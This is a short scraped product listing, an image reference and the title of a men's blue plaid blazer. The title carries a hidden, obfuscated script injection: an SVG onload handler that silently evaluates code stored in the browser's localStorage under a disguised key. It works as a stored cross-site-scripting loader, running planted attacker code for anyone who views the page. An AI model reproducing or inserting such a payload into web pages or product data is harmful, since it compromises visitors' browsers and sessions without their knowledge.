 Blazer Masculino Xadrez Lansboter - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 